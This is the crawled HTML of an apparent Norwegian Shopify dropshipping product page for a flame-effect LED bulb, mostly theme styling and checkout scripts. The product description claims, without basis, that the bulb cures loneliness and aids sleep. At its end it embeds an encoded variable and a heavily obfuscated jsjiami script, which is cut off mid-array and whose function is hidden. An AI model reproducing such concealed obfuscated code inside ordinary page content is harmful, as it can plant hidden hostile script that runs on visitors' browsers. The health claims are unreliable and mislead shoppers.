

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freijord.com/products/summer-hot-sal
body_size: 45905
content:
<!doctype html>
<html class="no-js" lang="nb">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://freijord.com/products/summer-hot-sal">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//freijord.com/cdn/shop/files/freijord2.png?crop=center&height=32&v=1689739164&width=32"><title>
      🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt
 &ndash; freijord</title>

    
      <meta name="description" content="Flame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.Enten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lysp">
    

    

<meta property="og:site_name" content="freijord">
<meta property="og:url" content="https://freijord.com/products/summer-hot-sal">
<meta property="og:title" content="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt">
<meta property="og:type" content="product">
<meta property="og:description" content="Flame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.Enten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lysp"><meta property="og:image" content="http://freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546">
  <meta property="og:image:secure_url" content="https://freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="179,90">
  <meta property="og:price:currency" content="NOK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt">
<meta name="twitter:description" content="Flame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.Enten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lysp">


    <script src="//freijord.com/cdn/shop/t/15/assets/global.js?v=55012387985970073961767945431" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79367668029/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dced8d9ff8ce4d9ec7db4b7270c0a04a">
<meta id="in-context-paypal-metadata" data-shop-id="79367668029" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="NOK">
<link rel="alternate" type="application/json+oembed" href="https://freijord.com/products/summer-hot-sal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nb-NO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"dced8d9ff8ce4d9ec7db4b7270c0a04a","betas":["rich-media-storefront-analytics"],"domain":"freijord.com","predictiveSearch":true,"shopId":79367668029,"locale":"nb"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "freijord.myshopify.com";
Shopify.locale = "nb";
Shopify.currency = {"active":"NOK","rate":"1.0"};
Shopify.country = "NO";
Shopify.theme = {"name":"2026-1-9 强大的吸盘瓷砖水平","id":184551407933,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "freijord.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C0-AsKL0.nb.esm.js"></script>
<script defer="defer" async type="module" src="//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cg_luW-g.esm.js"></script>
<script type="module">
  await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C0-AsKL0.nb.esm.js");
await import("//freijord.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cg_luW-g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NThhYzc2MGE2YmQ5Yjk3YjRhYzQxNGRkYThmNTFmYjYuY2MxYmM0YjAwYWM2YzhhN2U4MWIyYWZjMTU4N2JiMWE=\u0026shop=freijord.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79367668029,"offset":3600,"reqid":"f6e8c0d3-288a-40ba-b2ad-546a68fecba5-1769003701","pageurl":"freijord.com\/products\/summer-hot-sal","u":"149271339cd6","p":"product","rtyp":"product","rid":8885581414717};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet av hCaptcha',privacyText:'Personvern',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//freijord.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nb.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://freijord.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//freijord.com/cdn/shop/t/15/compiled_assets/scripts.js?v=1854"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 101, 45;
        --color-base-accent-2: 243, 101, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f3652d;
        --gradient-base-accent-2: #f3652d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//freijord.com/cdn/shop/t/15/assets/base.css?v=109511244633268669381767945431" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//freijord.com/cdn/shop/t/15/assets/component-predictive-search.css?v=165644661289088488651767945431" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
        <script src="//freijord.com/cdn/shop/t/15/assets/jquery-1.12.0.min.js?v=180303338299147220221767945431"></script>
     
   <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Kjøp nå'
      }, 100)
    </script>


  


	<script>var loox_global_hash = '1704946931052';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Få 5 kr","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }</style>
<!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Hot Salg">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8885581414717,"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","handle":"summer-hot-sal","description":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CD